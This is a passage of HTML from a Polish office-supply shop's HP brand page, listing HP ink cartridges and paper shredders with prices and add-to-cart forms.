                        <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"
                            class="breadcrumb-item active"
                            aria-current="page" >

                                                            <span itemprop="name" class="text-dark">HP</span>
                            
                            <meta itemprop="position" content="3">
                        </li>
                    
                            
        </ol>
    </nav>
            

            
  <h1 class="product-bottom-title mb-4">Lista produktów marki HP</h1>
  <div id="manufacturer-short_description"></div>
  <div id="manufacturer-description"></div>


            

            
    <div id="content-wrapper" class="container-xxl mb-5">
        
        
    <section id="main">

        <section id="products">
                            <div>
                    
                        <div id="js-product-list-top" class="row products-selection mb-3">

    <div class="col-6">
        
            <button class="dropdown-toggle select-title btn-listing-sort" rel="nofollow" data-bs-toggle="dropdown" aria-haspopup="true" aria-expanded="false" id="selectButton">
    Dostępne</button>
<ul class="dropdown-menu" aria-labelledby="selectButton">
            <li>
            <a rel="nofollow" href="https://biurtop.pl/brand/108-hp?order=product.sales.desc"
                class="dropdown-item select-list js-search-link">
                Sprzedaż, od najwyższej do najniższej
            </a>
        </li>
            <li>
            <a rel="nofollow" href="https://biurtop.pl/brand/108-hp?order=product.position.asc"
                class="dropdown-item select-list current js-search-link">
                Dostępne
            </a>
        </li>
            <li>
            <a rel="nofollow" href="https://biurtop.pl/brand/108-hp?order=product.name.asc"
                class="dropdown-item select-list js-search-link">
                Nazwa, A do Z
            </a>
        </li>
            <li>
            <a rel="nofollow" href="https://biurtop.pl/brand/108-hp?order=product.name.desc"
                class="dropdown-item select-list js-search-link">
                Nazwa, Z do A
            </a>
        </li>
            <li>
            <a rel="nofollow" href="https://biurtop.pl/brand/108-hp?order=product.price.asc"
                class="dropdown-item select-list js-search-link">
                Cena, rosnąco
            </a>
        </li>
            <li>
            <a rel="nofollow" href="https://biurtop.pl/brand/108-hp?order=product.price.desc"
                class="dropdown-item select-list js-search-link">
                Cena, malejąco
            </a>
        </li>
            <li>
            <a rel="nofollow" href="https://biurtop.pl/brand/108-hp?order=product.reference.asc"
                class="dropdown-item select-list js-search-link">
                Referencje, od A do Z
            </a>
        </li>
            <li>
            <a rel="nofollow" href="https://biurtop.pl/brand/108-hp?order=product.reference.desc"
                class="dropdown-item select-list js-search-link">
                Referencje, od Z do A
            </a>
        </li>
    </ul>        
    </div>

    
    <div class="col-12 col-lg-6 text-center text-lg-end mt-4 mt-lg-0" style="font-size: 13px;">
        Pokazano 1-11 z 11 pozycji
    </div>
</div>                    
                </div>

                
                    <div id="" class="hidden-sm-down">
                        <div id="js-active-search-filters"
    class="d-none">
    
        <p style="font-weight: 500;" class="fs-6 mb-2 hidden-xs-up">
            Aktywne filtry:</p>
    

    </div>
                    </div>
                

                <div class="">
                    
                        <div id="js-product-list">

      <div class="products row row-cols-2 row-cols-md-3 row-cols-lg-4 row-cols-xl-5 gy-4 gx-0"
        itemscope itemtype="http://schema.org/ItemList">
                    
  
  <article class="product-miniature js-product-miniature h-auto" data-id-product="14214" data-id-product-attribute="0">
    <div class="thumbnail-container position-relative d-flex flex-column h-100">
            
            <a href="https://biurtop.pl/hp/14214-carthp-f6v25ae-652-black-360s-hp-4535-4675-889296160939.html" class="thumbnail product-thumbnail d-block">
        <img class="img-fluid position-relative lazyload" width="185" height="185" data-src="https://biurtop.pl/19257-medium_default/carthp-f6v25ae-652-black-360s-hp-4535-4675.jpg" alt="HP oryginalny ink , F6V25AE 302, No.652, black, 360s, HP Deskjet IA 4535, 4675, 1115, 2135, 3635, 3835"
          data-full-size-image-url="https://biurtop.pl/19257-large_default/carthp-f6v25ae-652-black-360s-hp-4535-4675.jpg" />
      </a>
            

      <div class="product-description">
        
                <h2 class="product-thumbnail-title" itemprop="name">
          <a class="link-dark" href="https://biurtop.pl/hp/14214-carthp-f6v25ae-652-black-360s-hp-4535-4675-889296160939.html" itemprop="url" content="https://biurtop.pl/hp/14214-carthp-f6v25ae-652-black-360s-hp-4535-4675-889296160939.html">HP oryginalny ink , F6V25AE 302, No.652, black, 360s, HP Deskjet IA 4535, 4675, 1115, 2135, 3635, 3835</a>
        </h2>
                

        
                <div class="product-price-and-shipping product-thumbnail-price">
          

          <span class="price" aria-label="Cena">72,48 zł</span>
          <div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="d-none">
            <meta itemprop="priceCurrency" content="PLN" />
            <meta itemprop="price" content="72.48" />
          </div>

          
          

          
        </div>
                

        
        

        
      </div>

      <form class="mt-auto d-flex justify-content-between product-thumbnail-form align-items-center" action="https://biurtop.pl/koszyk" method="post" class="add-to-cart-or-refresh">
        <input type="hidden" name="token" value="1bf248b6616415fe072ba09bcd01a3ef">
        <input type="hidden" name="id_product" value="14214" id="product_page_product_id">
        <input type="text" name="qty" id="quantity_wanted" value="1" min="1" max="3" aria-label="Ilość">
        <button class="add-to-cart product-thumbnail-add-to-cart" data-button-action="add-to-cart" type="submit" > <svg class="product-miniature-add-to-cart-icon" id="add-to-cart"
          xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="42" height="42" viewBox="0 0 42 42">
          <defs>
            <linearGradient id="linear-gradient-add-to-cart" y1="0.5" x2="1" y2="0.5" gradientUnits="objectBoundingBox">
              <stop offset="0" stop-color="#00a751" />
              <stop offset="1" stop-color="#a8d152" />
            </linearGradient>
          </defs>
          <g transform="translate(9 9)">
            <circle class="product-miniature-add-to-cart-icon-circle" cx="21" cy="21" r="21" transform="translate(-9 -9)" fill="url(#linear-gradient-add-to-cart)" />
            <g class="product-miniature-add-to-cart-icon-cart" transform="translate(-2)" fill="url(#linear-gradient-add-to-cart)">
              <path
                d="M4.943,4.781a.7.7,0,0,0-.678-.516H.7a.7.7,0,1,0,0,1.406H3.731L7.1,17.859a.7.7,0,0,0,.678.516H20.438a.7.7,0,0,0,.675-.508l2.859-9.891a.7.7,0,0,0-.675-.9H19.259a4.893,4.893,0,0,0,.476-2.109,4.922,4.922,0,1,0-9.844,0,4.892,4.892,0,0,0,.476,2.109H5.579Zm9.869-3.375A3.539,3.539,0,1,1,11.3,4.969,3.543,3.543,0,0,1,14.813,1.406ZM11.372,8.484a4.913,4.913,0,0,0,6.882,0h4.108l-2.453,8.484H8.316L5.968,8.484Z" />
              <path d="M9.188,12.7h9.844a.7.7,0,0,0,0-1.406H9.188a.7.7,0,0,0,0,1.406Z" />
              <path d="M17.625,14.109H10.594a.7.7,0,1,0,0,1.406h7.031a.7.7,0,0,0,0-1.406Z" />
              <path d="M7.781,21.891a2.109,2.109,0,1,0,2.109-2.109A2.112,2.112,0,0,0,7.781,21.891Zm2.813,0a.7.7,0,1,1-.7-.7A.7.7,0,0,1,10.594,21.891Z" />
              <path d="M16.219,21.891a2.109,2.109,0,1,0,2.109-2.109A2.112,2.112,0,0,0,16.219,21.891Zm2.813,0a.7.7,0,1,1-.7-.7A.7.7,0,0,1,19.031,21.891Z" />
              <path d="M13.406,5.672h.7v.7a.7.7,0,0,0,1.406,0v-.7h.7a.7.7,0,0,0,0-1.406h-.7v-.7a.7.7,0,0,0-1.406,0v.7h-.7a.7.7,0,0,0,0,1.406Z" />
            </g>
          </g>
          </svg>

        </button>
      </form>

      
    <ul class="product-flags position-absolute top-0 end-0 list-unstyled text-end pe-2 pt-2">
            </ul>


    </div>
  </article>
                      
  
  <article class="product-miniature js-product-miniature h-auto" data-id-product="14225" data-id-product-attribute="0">
    <div class="thumbnail-container position-relative d-flex flex-column h-100">
            
            <a href="https://biurtop.pl/hp/14225-carthp650cz101ae-bk-360s-65ml-oryginal-886112546045.html" class="thumbnail product-thumbnail d-block">
        <img class="img-fluid position-relative lazyload" width="185" height="185" data-src="https://biurtop.pl/19268-medium_default/carthp650cz101ae-bk-360s-65ml-oryginal.jpg" alt="HP oryginalny ink CZ101AE, HP 650, black, 360s, 6,5ml, HP Deskjet Ink Advantage 2515AiO,3515e-Ai0,3545,4515"
          data-full-size-image-url="https://biurtop.pl/19268-large_default/carthp650cz101ae-bk-360s-65ml-oryginal.jpg" />
      </a>
            

      <div class="product-description">
        
                <h2 class="product-thumbnail-title" itemprop="name">
          <a class="link-dark" href="https://biurtop.pl/hp/14225-carthp650cz101ae-bk-360s-65ml-oryginal-886112546045.html" itemprop="url" content="https://biurtop.pl/hp/14225-carthp650cz101ae-bk-360s-65ml-oryginal-886112546045.html">HP oryginalny ink CZ101AE, HP 650, black, 360s, 6,5ml, HP Deskjet Ink Advantage 2515AiO,3515e-Ai0,3545,4515</a>
        </h2>
                

        
                <div class="product-price-and-shipping product-thumbnail-price">
          

          <span class="price" aria-label="Cena">74,57 zł</span>
          <div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="d-none">
            <meta itemprop="priceCurrency" content="PLN" />
            <meta itemprop="price" content="74.57" />
          </div>

          
          

          
        </div>
                

        
        

        
      </div>

      <form class="mt-auto d-flex justify-content-between product-thumbnail-form align-items-center" action="https://biurtop.pl/koszyk" method="post" class="add-to-cart-or-refresh">
        <input type="hidden" name="token" value="1bf248b6616415fe072ba09bcd01a3ef">
        <input type="hidden" name="id_product" value="14225" id="product_page_product_id">
        <input type="text" name="qty" id="quantity_wanted" value="1" min="1" max="2" aria-label="Ilość">
        <button class="add-to-cart product-thumbnail-add-to-cart" data-button-action="add-to-cart" type="submit" > <svg class="product-miniature-add-to-cart-icon" id="add-to-cart"
          xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="42" height="42" viewBox="0 0 42 42">
          <defs>
            <linearGradient id="linear-gradient-add-to-cart" y1="0.5" x2="1" y2="0.5" gradientUnits="objectBoundingBox">
              <stop offset="0" stop-color="#00a751" />
              <stop offset="1" stop-color="#a8d152" />
            </linearGradient>
          </defs>
          <g transform="translate(9 9)">
            <circle class="product-miniature-add-to-cart-icon-circle" cx="21" cy="21" r="21" transform="translate(-9 -9)" fill="url(#linear-gradient-add-to-cart)" />
            <g class="product-miniature-add-to-cart-icon-cart" transform="translate(-2)" fill="url(#linear-gradient-add-to-cart)">
              <path
                d="M4.943,4.781a.7.7,0,0,0-.678-.516H.7a.7.7,0,1,0,0,1.406H3.731L7.1,17.859a.7.7,0,0,0,.678.516H20.438a.7.7,0,0,0,.675-.508l2.859-9.891a.7.7,0,0,0-.675-.9H19.259a4.893,4.893,0,0,0,.476-2.109,4.922,4.922,0,1,0-9.844,0,4.892,4.892,0,0,0,.476,2.109H5.579Zm9.869-3.375A3.539,3.539,0,1,1,11.3,4.969,3.543,3.543,0,0,1,14.813,1.406ZM11.372,8.484a4.913,4.913,0,0,0,6.882,0h4.108l-2.453,8.484H8.316L5.968,8.484Z" />
              <path d="M9.188,12.7h9.844a.7.7,0,0,0,0-1.406H9.188a.7.7,0,0,0,0,1.406Z" />
              <path d="M17.625,14.109H10.594a.7.7,0,1,0,0,1.406h7.031a.7.7,0,0,0,0-1.406Z" />
              <path d="M7.781,21.891a2.109,2.109,0,1,0,2.109-2.109A2.112,2.112,0,0,0,7.781,21.891Zm2.813,0a.7.7,0,1,1-.7-.7A.7.7,0,0,1,10.594,21.891Z" />
              <path d="M16.219,21.891a2.109,2.109,0,1,0,2.109-2.109A2.112,2.112,0,0,0,16.219,21.891Zm2.813,0a.7.7,0,1,1-.7-.7A.7.7,0,0,1,19.031,21.891Z" />
              <path d="M13.406,5.672h.7v.7a.7.7,0,0,0,1.406,0v-.7h.7a.7.7,0,0,0,0-1.406h-.7v-.7a.7.7,0,0,0-1.406,0v.7h-.7a.7.7,0,0,0,0,1.406Z" />
            </g>
          </g>
          </svg>

        </button>
      </form>

      
    <ul class="product-flags position-absolute top-0 end-0 list-unstyled text-end pe-2 pt-2">
            </ul>


    </div>
  </article>
                      
  
  <article class="product-miniature js-product-miniature h-auto" data-id-product="1244" data-id-product-attribute="0">
    <div class="thumbnail-container position-relative d-flex flex-column h-100">
            
            <a href="https://biurtop.pl/niszczarki-osobiste/1244-niszczarka-hp-oneshred-8cc-scinki-p-4-8kart-15l-4030152028016.html" class="thumbnail product-thumbnail d-block">
        <img class="img-fluid position-relative lazyload" width="185" height="185" data-src="https://biurtop.pl/26640-medium_default/niszczarka-hp-oneshred-8cc-scinki-p-4-8kart-15l.jpg" alt="Niszczarka HP OneShred 8CC, kosz 15 l"
          data-full-size-image-url="https://biurtop.pl/26640-large_default/niszczarka-hp-oneshred-8cc-scinki-p-4-8kart-15l.jpg" />
      </a>
            

      <div class="product-description">
        
                <h2 class="product-thumbnail-title" itemprop="name">
          <a class="link-dark" href="https://biurtop.pl/niszczarki-osobiste/1244-niszczarka-hp-oneshred-8cc-scinki-p-4-8kart-15l-4030152028016.html" itemprop="url" content="https://biurtop.pl/niszczarki-osobiste/1244-niszczarka-hp-oneshred-8cc-scinki-p-4-8kart-15l-4030152028016.html">Niszczarka HP OneShred 8CC, kosz 15 l</a>
        </h2>
                

        
                <div class="product-price-and-shipping product-thumbnail-price">
          

          <span class="price" aria-label="Cena">509,93 zł</span>
          <div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="d-none">
            <meta itemprop="priceCurrency" content="PLN" />
            <meta itemprop="price" content="509.93" />
          </div>

          
          

          
        </div>
                

        
        

        
      </div>

      <form class="mt-auto d-flex justify-content-between product-thumbnail-form align-items-center" action="https://biurtop.pl/koszyk" method="post" class="add-to-cart-or-refresh">
        <input type="hidden" name="token" value="1bf248b6616415fe072ba09bcd01a3ef">
        <input type="hidden" name="id_product" value="1244" id="product_page_product_id">
        <input type="text" name="qty" id="quantity_wanted" value="1" min="1" max="1" aria-label="Ilość">
        <button class="add-to-cart product-thumbnail-add-to-cart" data-button-action="add-to-cart" type="submit" > <svg class="product-miniature-add-to-cart-icon" id="add-to-cart"
          xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="42" height="42" viewBox="0 0 42 42">
          <defs>
            <linearGradient id="linear-gradient-add-to-cart" y1="0.5" x2="1" y2="0.5" gradientUnits="objectBoundingBox">
              <stop offset="0" stop-color="#00a751" />
              <stop offset="1" stop-color="#a8d152" />
            </linearGradient>
          </defs>
          <g transform="translate(9 9)">
            <circle class="product-miniature-add-to-cart-icon-circle" cx="21" cy="21" r="21" transform="translate(-9 -9)" fill="url(#linear-gradient-add-to-cart)" />
            <g class="product-miniature-add-to-cart-icon-cart" transform="translate(-2)" fill="url(#linear-gradient-add-to-cart)">
              <path
                d="M4.943,4.781a.7.7,0,0,0-.678-.516H.7a.7.7,0,1,0,0,1.406H3.731L7.1,17.859a.7.7,0,0,0,.678.516H20.438a.7.7,0,0,0,.675-.508l2.859-9.891a.7.7,0,0,0-.675-.9H19.259a4.893,4.893,0,0,0,.476-2.109,4.922,4.922,0,1,0-9.844,0,4.892,4.892,0,0,0,.476,2.109H5.579Zm9.869-3.375A3.539,3.539,0,1,1,11.3,4.969,3.543,3.543,0,0,1,14.813,1.406ZM11.372,8.484a4.913,4.913,0,0,0,6.882,0h4.108l-2.453,8.484H8.316L5.968,8.484Z" />
              <path d="M9.188,12.7h9.844a.7.7,0,0,0,0-1.406H9.188a.7.7,0,0,0,0,1.406Z" />
              <path d="M17.625,14.109H10.594a.7.7,0,1,0,0,1.406h7.031a.7.7,0,0,0,0-1.406Z" />
              <path d="M7.781,21.891a2.109,2.109,0,1,0,2.109-2.109A2.112,2.112,0,0,0,7.781,21.891Zm2.813,0a.7.7,0,1,1-.7-.7A.7.7,0,0,1,10.594,21.891Z" />
              <path d="M16.219,21.891a2.109,2.109,0,1,0,2.109-2.109A2.112,2.112,0,0,0,16.219,21.891Zm2.813,0a.7.7,0,1,1-.7-.7A.7.7,0,0,1,19.031,21.891Z" />
              <path d="M13.406,5.672h.7v.7a.7.7,0,0,0,1.406,0v-.7h.7a.7.7,0,0,0,0-1.406h-.7v-.7a.7.7,0,0,0-1.406,0v.7h-.7a.7.7,0,0,0,0,1.406Z" />
            </g>
          </g>
          </svg>

        </button>
      </form>

      
    <ul class="product-flags position-absolute top-0 end-0 list-unstyled text-end pe-2 pt-2">
            </ul>


    </div>
  </article>
                      
  
  <article class="product-miniature js-product-miniature h-auto" data-id-product="1243" data-id-product-attribute="0">
    <div class="thumbnail-container position-relative d-flex flex-column h-100">
            
            <a href="https://biurtop.pl/niszczarki-osobiste/1243-niszczarka-hp-oneshred-15cc-scinki-15-kart-20l-4030152028030.html" class="thumbnail product-thumbnail d-block">
        <img class="img-fluid position-relative lazyload" width="185" height="185" data-src="https://biurtop.pl/26372-medium_default/niszczarka-hp-oneshred-15cc-scinki-15-kart-20l.jpg" alt="Niszczarka HP ONESHRED 15CC, kosz 20 l"
          data-full-size-image-url="https://biurtop.pl/26372-large_default/niszczarka-hp-oneshred-15cc-scinki-15-kart-20l.jpg" />
      </a>
            

      <div class="product-description">
        
                <h2 class="product-thumbnail-title" itemprop="name">
          <a class="link-dark" href="https://biurtop.pl/niszczarki-osobiste/1243-niszczarka-hp-oneshred-15cc-scinki-15-kart-20l-4030152028030.html" itemprop="url" content="https://biurtop.pl/niszczarki-osobiste/1243-niszczarka-hp-oneshred-15cc-scinki-15-kart-20l-4030152028030.html">Niszczarka HP ONESHRED 15CC, kosz 20 l</a>
        </h2>
                

        
                <div class="product-price-and-shipping product-thumbnail-price">
          

          <span class="price" aria-label="Cena">1 229,00 zł</span>
          <div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="d-none">
            <meta itemprop="priceCurrency" content="PLN" />
            <meta itemprop="price" content="1229" />
          </div>

          
          

          
        </div>
                

        
        

        
      </div>

      <form class="mt-auto d-flex justify-content-between product-thumbnail-form align-items-center" action="https://biurtop.pl/koszyk" method="post" class="add-to-cart-or-refresh">
        <input type="hidden" name="token" value="1bf248b6616415fe072ba09bcd01a3ef">
        <input type="hidden" name="id_product" value="1243" id="product_page_product_id">
        <input type="text" name="qty" id="quantity_wanted" value="1" min="1" max="1" aria-label="Ilość">
        <button class="add-to-cart product-thumbnail-add-to-cart" data-button-action="add-to-cart" type="submit" > <svg class="product-miniature-add-to-cart-icon" id="add-to-cart"
          xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="42" height="42" viewBox="0 0 42 42">
          <defs>
            <linearGradient id="linear-gradient-add-to-cart" y1="0.5" x2="1" y2="0.5" gradientUnits="objectBoundingBox">
              <stop offset="0" stop-color="#00a751" />
              <stop offset="1" stop-color="#a8d152" />
            </linearGradient>
          </defs>
          <g transform="translate(9 9)">
            <circle class="product-miniature-add-to-cart-icon-circle" cx="21" cy="21" r="21" transform="translate(-9 -9)" fill="url(#linear-gradient-add-to-cart)" />
            <g class="product-miniature-add-to-cart-icon-cart" transform="translate(-2)" fill="url(#linear-gradient-add-to-cart)">
              <path
                d="M4.943,4.781a.7.7,0,0,0-.678-.516H.7a.7.7,0,1,0,0,1.406H3.731L7.1,17.859a.7.7,0,0,0,.678.516H20.438a.7.7,0,0,0,.675-.508l2.859-9.891a.7.7,0,0,0-.675-.9H19.259a4.893,4.893,0,0,0,.476-2.109,4.922,4.922,0,1,0-9.844,0,4.892,4.892,0,0,0,.476,2.109H5.579Zm9.869-3.375A3.539,3.539,0,1,1,11.3,4.969,3.543,3.543,0,0,1,14.813,1.406ZM11.372,8.484a4.913,4.913,0,0,0,6.882,0h4.108l-2.453,8.484H8.316L5.968,8.484Z" />
              <path d="M9.188,12.7h9.844a.7.7,0,0,0,0-1.406H9.188a.7.7,0,0,0,0,1.406Z" />
              <path d="M17.625,14.109H10.594a.7.7,0,1,0,0,1.406h7.031a.7.7,0,0,0,0-1.406Z" />
              <path d="M7.781,21.891a2.109,2.109,0,1,0,2.109-2.109A2.112,2.112,0,0,0,7.781,21.891Zm2.813,0a.7.7,0,1,1-.7-.7A.7.7,0,0,1,10.594,21.891Z" />
              <path d="M16.219,21.891a2.109,2.109,0,1,0,2.109-2.109A2.112,2.112,0,0,0,16.219,21.891Zm2.813,0a.7.7,0,1,1-.7-.7A.7.7,0,0,1,19.031,21.891Z" />
              <path d="M13.406,5.672h.7v.7a.7.7,0,0,0,1.406,0v-.7h.7a.7.7,0,0,0,0-1.406h-.7v-.7a.7.7,0,0,0-1.406,0v.7h-.7a.7.7,0,0,0,0,1.406Z" />
            </g>
          </g>
          </svg>

        </button>
      </form>

      
    <ul class="product-flags position-absolute top-0 end-0 list-unstyled text-end pe-2 pt-2">
            </ul>


    </div>
  </article>
                      
  
  <article class="product-miniature js-product-miniature h-auto" data-id-product="14354" data-id-product-attribute="0">
    <div class="thumbnail-container position-relative d-flex flex-column h-100">
            
            <a href="https://biurtop.pl/allegro/14354-carthp-c2p10ae-651-black-hp-dj-56455575-889296160816.html" class="thumbnail product-thumbnail d-block">
        <img class="img-fluid position-relative lazyload" width="185" height="185" data-src="https://biurtop.pl/19504-medium_default/carthp-c2p10ae-651-black-hp-dj-56455575.jpg" alt="HP oryginalny ink C2P10AE, No.651, black, HP DeskJet IA 5645, IA 5575"
          data-full-size-image-url="https://biurtop.pl/19504-large_default/carthp-c2p10ae-651-black-hp-dj-56455575.jpg" />
      </a>
            

      <div class="product-description">
        
                <h2 class="product-thumbnail-title" itemprop="name">
          <a class="link-dark" href="https://biurtop.pl/allegro/14354-carthp-c2p10ae-651-black-hp-dj-56455575-889296160816.html" itemprop="url" content="https://biurtop.pl/allegro/14354-carthp-c2p10ae-651-black-hp-dj-56455575-889296160816.html">HP oryginalny ink C2P10AE, No.651, black, HP DeskJet IA 5645, IA 5575</a>
        </h2>
                

        
                <div class="product-price-and-shipping product-thumbnail-price">
          

          <span class="price" aria-label="Cena">100,07 zł</span>
          <div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="d-none">
            <meta itemprop="priceCurrency" content="PLN" />
            <meta itemprop="price" content="100.07" />
          </div>

          
          

          
        </div>
                

        
        

        
      </div>

      <form class="mt-auto d-flex justify-content-between product-thumbnail-form align-items-center" action="https://biurtop.pl/koszyk" method="post" class="add-to-cart-or-refresh">
        <input type="hidden" name="token" value="1bf248b6616415fe072ba09bcd01a3ef">
        <input type="hidden" name="id_product" value="14354" id="product_page_product_id">
        <input type="text" name="qty" id="quantity_wanted" value="1" min="1" max="1" aria-label="Ilość">
        <button class="add-to-cart product-thumbnail-add-to-cart" data-button-action="add-to-cart" type="submit" > <svg class="product-miniature-add-to-cart-icon" id="add-to-cart"
          xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="42" height="42" viewBox="0 0 42 42">
          <defs>
            <linearGradient id="linear-gradient-add-to-cart" y1="0.5" x2="1" y2="0.5" gradientUnits="objectBoundingBox">
              <stop offset="0" stop-color="#00a751" />
              <stop offset="1" stop-color="#a8d152" />
            </linearGradient>
          </defs>
          <g transform="translate(9 9)">
            <circle class="product-miniature-add-to-cart-icon-circle" cx="21" cy="21" r="21" transform="translate(-9 -9)" fill="url(#linear-gradient-add-to-cart)" />
            <g class="product-miniature-add-to-cart-icon-cart" transform="translate(-2)" fill="url(#linear-gradient-add-to-cart)">
              <path
                d="M4.943,4.781a.7.7,0,0,0-.678-.516H.7a.7.7,0,1,0,0,1.406H3.731L7.1,17.859a.7.7,0,0,0,.678.516H20.438a.7.7,0,0,0,.675-.508l2.859-9.891a.7.7,0,0,0-.675-.9H19.259a4.893,4.893,0,0,0,.476-2.109,4.922,4.922,0,1,0-9.844,0,4.892,4.892,0,0,0,.476,2.109H5.579Zm9.869-3.375A3.539,3.539,0,1,1,11.3,4.969,3.543,3.543,0,0,1,14.813,1.406ZM11.372,8.484a4.913,4.913,0,0,0,6.882,0h4.108l-2.453,8.484H8.316L5.968,8.484Z" />
              <path d="M9.188,12.7h9.844a.7.7,0,0,0,0-1.406H9.188a.7.7,0,0,0,0,1.406Z" />
              <path d="M17.625,14.109H10.594a.7.7,0,1,0,0,1.406h7.031a.7.7,0,0,0,0-1.406Z" />
              <path d="M7.781,21.891a2.109,2.109,0,1,0,2.109-2.109A2.112,2.112,0,0,0,7.781,21.891Zm2.813,0a.7.7,0,1,1-.7-.7A.7.7,0,0,1,10.594,21.891Z" />
              <path d="M16.219,21.891a2.109,2.109,0,1,0,2.109-2.109A2.112,2.112,0,0,0,16.219,21.891Zm2.813,0a.7.7,0,1,1-.7-.7A.7.7,0,0,1,19.031,21.891Z" />
              <path d="M13.406,5.672h.7v.7a.7.7,0,0,0,1.406,0v-.7h.7a.7.7,0,0,0,0-1.406h-.7v-.7a.7.7,0,0,0-1.406,0v.7h-.7a.7.7,0,0,0,0,1.406Z" />
            </g>
          </g>
          </svg>

        </button>
      </form>

      
    <ul class="product-flags position-absolute top-0 end-0 list-unstyled text-end pe-2 pt-2">
            </ul>


    </div>
  </article>
                      
  
  <article class="product-miniature js-product-miniature h-auto" data-id-product="1245" data-id-product-attribute="0">
    <div class="thumbnail-container position-relative d-flex flex-column h-100">
            
            <a href="https://biurtop.pl/niszczarki-biurowe/1245-niszczarka-hp-pro-shredder-10mc-mikroscinki-20l-4030152028122.html" class="thumbnail product-thumbnail d-block">
        <img class="img-fluid position-relative lazyload" width="185" height="185" data-src="https://biurtop.pl/26325-medium_default/niszczarka-hp-pro-shredder-10mc-mikroscinki-20l.jpg" alt="Niszczarka HP Pro Shredder 10MC mikrościnki 20l"
          data-full-size-image-url="https://biurtop.pl/26325-large_default/niszczarka-hp-pro-shredder-10mc-mikroscinki-20l.jpg" />
      </a>
            

      <div class="product-description">
        
                <h2 class="product-thumbnail-title" itemprop="name">
          <a class="link-dark" href="https://biurtop.pl/niszczarki-biurowe/1245-niszczarka-hp-pro-shredder-10mc-mikroscinki-20l-4030152028122.html" itemprop="url" content="https://biurtop.pl/niszczarki-biurowe/1245-niszczarka-hp-pro-shredder-10mc-mikroscinki-20l-4030152028122.html">Niszczarka HP Pro Shredder 10MC, kosz 20 l</a>
        </h2>
                

        
                <div class="product-price-and-shipping product-thumbnail-price">
          

          <span class="price" aria-label="Cena">1 707,74 zł</span>
          <div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="d-none">
            <meta itemprop="priceCurrency" content="PLN" />
            <meta itemprop="price" content="1707.74" />
          </div>

          
          

          
        </div>
                

        
        

        
      </div>

      <form class="mt-auto d-flex justify-content-between product-thumbnail-form align-items-center" action="https://biurtop.pl/koszyk" method="post" class="add-to-cart-or-refresh">
        <input type="hidden" name="token" value="1bf248b6616415fe072ba09bcd01a3ef">
        <input type="hidden" name="id_product" value="1245" id="product_page_product_id">
        <input type="text" name="qty" id="quantity_wanted" value="1" min="1" max="1" aria-label="Ilość">
        <button class="add-to-cart product-thumbnail-add-to-cart" data-button-action="add-to-cart" type="submit" > <svg class="product-miniature-add-to-cart-icon" id="add-to-cart"
          xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="42" height="42" viewBox="0 0 42 42">
          <defs>
            <linearGradient id="linear-gradient-add-to-cart" y1="0.5" x2="1" y2="0.5" gradientUnits="objectBoundingBox">
              <stop offset="0" stop-color="#00a751" />
              <stop offset="1" stop-color="#a8d152" />
            </linearGradient>
          </defs>
          <g transform="translate(9 9)">
            <circle class="product-miniature-add-to-cart-icon-circle" cx="21" cy="21" r="21" transform="translate(-9 -9)" fill="url(#linear-gradient-add-to-cart)" />
            <g class="product-miniature-add-to-cart-icon-cart" transform="translate(-2)" fill="url(#linear-gradient-add-to-cart)">
              <path
                d="M4.943,4.781a.7.7,0,0,0-.678-.516H.7a.7.7,0,1,0,0,1.406H3.731L7.1,17.859a.7.7,0,0,0,.678.516H20.438a.7.7,0,0,0,.675-.508l2.859-9.891a.7.7,0,0,0-.675-.9H19.259a4.893,4.893,0,0,0,.476-2.109,4.922,4.922,0,1,0-9.844,0,4.892,4.892,0,0,0,.476,2.109H5.579Zm9.869-3.375A3.539,3.539,0,1,1,11.3,4.969,3.543,3.543,0,0,1,14.813,1.406ZM11.372,8.484a4.913,4.913,0,0,0,6.882,0h4.108l-2.453,8.484H8.316L5.968,8.484Z" />
              <path d="M9.188,12.7h9.844a.7.7,0,0,0,0-1.406H9.188a.7.7,0,0,0,0,1.406Z" />
              <path d="M17.625,14.109H10.594a.7.7,0,1,0,0,1.406h7.031a.7.7,0,0,0,0-1.406Z" />
              <path d="M7.781,21.891a2.109,2.109,0,1,0,2.109-2.109A2.112,2.112,0,0,0,7.781,21.891Zm2.813,0a.7.7,0,1,1-.7-.7A.7.7,0,0,1,10.594,21.891Z" />
              <path d="M16.219,21.891a2.109,2.109,0,1,0,2.109-2.109A2.112,2.112,0,0,0,16.219,21.891Zm2.813,0a.7.7,0,1,1-.7-.7A.7.7,0,0,1,19.031,21.891Z" />
              <path d="M13.406,5.672h.7v.7a.7.7,0,0,0,1.406,0v-.7h.7a.7.7,0,0,0,0-1.406h-.7v-.7a.7.7,0,0,0-1.406,0v.7h-.7a.7.7,0,0,0,0,1.406Z" />
            </g>
          </g>
          </svg>

        </button>
      </form>

      
    <ul class="product-flags position-absolute top-0 end-0 list-unstyled text-end pe-2 pt-2">
            </ul>


    </div>
  </article>
                      
  
  <article class="product-miniature js-product-miniature h-auto" data-id-product="1246" data-id-product-attribute="0">
    <div class="thumbnail-container position-relative d-flex flex-column h-100">
            
            <a href="https://biurtop.pl/niszczarki-biurowe/1246-niszczarka-hp-pro-shredder-15cc-scinki-15-kart-4030152028115.html" class="thumbnail product-thumbnail d-block">
        <img class="img-fluid position-relative lazyload" width="185" height="185" data-src="https://biurtop.pl/26337-medium_default/niszczarka-hp-pro-shredder-15cc-scinki-15-kart.jpg" alt="Niszczarka HP Po Shredder 15CC, kosz 20 l"
          data-full-size-image-url="https://biurtop.pl/26337-large_default/niszczarka-hp-pro-shredder-15cc-scinki-15-kart.jpg" />
      </a>
            

      <div class="product-description">
        
                <h2 class="product-thumbnail-title" itemprop="name">
